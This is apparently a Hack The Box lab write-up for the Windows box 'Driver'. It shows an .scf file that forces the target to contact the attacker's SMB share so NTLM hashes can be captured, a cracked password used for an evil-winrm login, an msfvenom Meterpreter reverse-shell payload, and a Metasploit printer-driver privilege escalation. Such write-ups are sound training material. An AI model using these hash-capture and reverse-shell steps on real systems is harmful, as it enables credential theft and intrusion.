Box: Driver

Platform: Hack The Box
OS: Windows
Platform Difficulty: Easy
User Difficulty: 4.1
My Difficulty Rating: User 4 / Root 3
Summary (Spoilers)
In the journey to conquer the Driver box, we initially engage in enumeration to discover open ports and services. This leads us to find a way to upload a file that helps us in capturing a hash. Cracking this hash provides us with credentials to gain user access through WinRM.
For escalating privileges to root, we exploit a vulnerability using Metasploit, which requires us to migrate our session to interact with the system more effectively. Finally, we execute an exploit that grants us full system access.
Enumeration
Our initial step involves scanning the target machine, where we discover four open ports: 80, 135, 445, and 5985. This is a typical setup for a Windows machine, indicating web services on port 80 (Microsoft-IIS), RPC on port 135, SMB on port 445, and Windows Remote Management (WinRM) on port 5985.

Further investigation of these services doesn’t reveal anything out of the ordinary at first glance.

Attempting to access the web service on port 80 prompts us for credentials, suggesting some form of authentication is required to proceed.

Despite Nikto not being widely used in modern security assessments, we decide to run it against the target. Surprisingly, it yields credentials which we can use for logging in.

Exploring the website, we find an upload functionality designed for firmware files. This feature piques our interest, although its purpose isn’t immediately clear.
Despite attempting to upload a PHP reverse shell, we’re unable to locate an upload directory. The website hints at a review process for uploaded files, suggesting a potential avenue for NTLM hash stealing.
Foothold/User
We stumble upon a blog post that describes an attack vector using a .scf file to gather hashes. This method seems promising for our situation.
Using a SCF file to Gather Hashes – 1337red (wordpress.com)
Following the blog’s guidance, we start Responder on our machine and create a .scf file with specific commands designed to trigger an SMB request.
sudo responder -I tun0Explanation: This command starts Responder on the
tun0interface, listening for incoming SMB/LMNR requests.
nano fw.scfExplanation: Opens the nano text editor to create or edit the
fw.scffile.
The contents of the .scf file are designed to make the target machine attempt to retrieve an icon from our machine via SMB, which should capture an NTLM hash when the target interacts with the file.
[Shell]
Command=2
IconFile=\\10.10.16.9\share\test.ico
[Taskbar]
Command=ToggleDesktopExplanation: This SCF file configuration instructs Windows to fetch an icon from a network share, potentially leading to NTLM hash capture when processed by Windows.
After uploading this .scf file through the website’s upload functionality, we successfully capture a hash in Responder.

To crack this hash, we opt for John the Ripper due to its efficiency with single hashes in unique formats. Our attempt quickly yields success.

Knowing that WinRM is available on port 5985, we use evil-winrm with the cracked credentials to gain access to the machine as user tony.
evil-winrm -u 'tony' -p 'liltony' -i 10.10.11.106Explanation: This command uses evil-winrm to establish a WinRM session with the target machine using the username
tonyand passwordliltony.
Upon accessing the machine, we locate the user.txt file on Tony’s desktop.

Privilege Escalation

Instead of running winpeas immediately, which could overwhelm us with information, we decide to explore local exploits via Metasploit. We begin by creating a Meterpreter payload targeted at our machine.
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.9 LPORT=4444 -f exe > shell.exeExplanation: This command generates a Meterpreter reverse TCP payload for a Windows x64 system, specifying our machine as the host (
LHOST) and4444as the port. The output is an executable namedshell.exe.
After uploading this payload to the target and setting up a handler in Metasploit, we execute shell.exe via our WinRM session and obtain a Meterpreter shell.
.\shell.exe
Explanation: Executes the previously uploaded Meterpreter payload on the target machine.
We establish a Meterpreter shell.

Within our Meterpreter session, we run the local exploit suggester to identify potential vulnerabilities.
use post/multi/recon/local_exploit_suggesterExplanation: This command selects the local exploit suggester module in Metasploit, which scans for possible local exploits based on the target’s environment.
After setting our session and running it, several exploits are suggested.


The Ricoh exploit catches our attention due to its mention of full permissions on the driver directory.
We use that exploit, set the options accordingly and run the exploit.

Attempting to run this exploit initially leads to execution hanging when adding a printer.

Checking which session our shell is in, we realize our shell.exe is running in a non-interactive session (session 0).
meterpreter > psExplanation: Lists processes running on the target machine within Meterpreter.

We decide to migrate to a process owned by tony in session 1.
meterpreter > migrate 2732Explanation: Migrates Meterpreter to process ID 2732, aiming for interaction within session 1.

After migration, we execute the exploit again.

We successfully gain full system access as nt authority\system, allowing us to access the root.txt file.
Final Thoughts
Tackling Windows boxes like Driver introduces us to complex attack vectors and reinforces the importance of methodical enumeration and exploitation techniques. From discovering an upload vulnerability for hash stealing to leveraging Metasploit for privilege escalation, this box offers valuable insights into Windows security mechanisms and their potential weaknesses.
Featured Image: DALL-E 3

